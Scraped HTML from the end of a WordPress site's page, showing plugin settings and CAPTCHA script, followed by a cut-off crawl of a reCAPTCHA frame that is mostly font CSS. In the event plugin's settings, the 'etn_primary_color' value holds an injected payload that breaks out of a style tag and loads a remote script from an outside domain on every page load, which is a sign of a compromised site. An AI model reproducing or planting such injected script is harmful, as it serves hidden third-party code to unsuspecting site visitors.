tts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.33","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"de4276be4e","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js" id="etn-public-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/themes\/kleo","loginUrl":"https:\/\/dwarkadhishholisticcentre.org\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/uploads\/2018\/02\/g3349.png","retinaLogo":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/uploads\/2018\/02\/DHC-714x300.png","headerHeight":"120","headerHeightScrolled":"0","headerTwoRowHeight":"60","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","bpAjaxRefresh":"20000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="3037aa2abd"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV&co=aHR0cHM6Ly9kd2Fya2FkaGlzaGhvbGlzdGljY2VudHJlLm9yZzo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xdt90br74z7i
body_size: 48893
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
